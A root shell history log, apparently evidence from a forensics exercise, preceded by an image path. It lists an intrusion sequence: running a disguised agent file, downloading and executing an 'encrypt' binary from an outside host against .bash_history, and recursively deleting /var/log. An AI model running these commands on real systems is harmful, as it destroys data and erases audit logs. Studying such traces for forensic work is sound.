 [root@localhost ~]# history
1 ls
2 chmod +x runit-agent.txt
3 ./runit-agent.txt
4 ps -aux
5 wget https://pan.forensix.cn/seafhttp/files/681d3f66-35f9-4263-80c3-3411be3d74b9/encrypt%285%
29
6 ls
7 chmod +x encrypt\(5\)
8 ./encrypt\(5\) .bash_history
9 rm -rf /var/log
10 cd /var
11 ls
12 history
[root@localhost ~]#